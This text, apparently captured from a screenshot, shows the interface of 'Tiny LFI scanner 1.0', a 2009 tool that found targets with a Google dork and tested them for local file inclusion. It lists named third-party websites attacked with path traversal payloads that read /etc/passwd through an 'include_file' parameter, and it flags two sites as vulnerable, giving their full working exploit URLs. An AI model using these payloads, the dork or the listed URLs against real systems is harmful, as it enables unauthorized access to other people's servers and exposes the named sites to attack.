 Tiny LFI scanner 1.0 by Tr00ps & Xylitol
Site Attack Vulnerable
www.tsunami-hosting.com/support/index.php?... ../../../../../../../../../../../../etc/passwd No
www.tsunami-hosting.com/support/index.php?... ../../../../../../../../../../../../etc/passwd No
www.magg.com.tw/isupport/index.php?includ... ../../../../../etc/passwd Yes
1shothost.com/kb/index.php?include_file= ../../../../../../../../../../../../etc/passwd No
firewindproductions.com/support/index.php?in... ../../../../../../../../../../../../etc/passwd No
www.osobux.com/support/index.php?include_... ../../../../../../../../../../../../etc/passwd No
www.onsitein90.com/iSupport/index.php?incl... ../../../../../../../../../../../../etc/passwd No
www.joe-consumer.com/isupport/index.php?in... ../../../../../../../../../../../../etc/passwd No
awiz.org/ts/index.php?include_file= ../../../../../../../../../../../../etc/passwd No
www.newagehostingservice.info/iSupport/inde... No
courtesyhost.com/help/index.php?include_file= ../../../../../../../../../../../../etc/passwd No
monsterdom.com/my/support/index.php?inclu... ../../../../../etc/passwd Yes
firewindproductions.com/support/index.php?in... ../../../../../../../../../../../../etc/passwd No
www.nuevohost.net/isupport/index.php?includ... ../../../../../../../../../../../../etc/passwd No
awiz.org/ts/index.php?include_file= ../../../../../../../../../../../../etc/passwd No
www.proniche.net/support/index.php?include_... ../../../../../../../../../../../../etc/passwd No
rich.pk/team/index.php?include_file= ../../etc/passwd Processing
Dork: inurl:"index.php?include Stop
http://www.google. .com
Google page visited: 75 Your IP:
Grabbed links: 43 Proxy:
About Exit
www.magg.com.tw/isupport/index.php?include_file=../../../../../etc/passwd
monsterdom.com/my/support/index.php?include_file=../../../../../etc/passwd
English French Italian
Xylitol And Tr00ps - 2oo9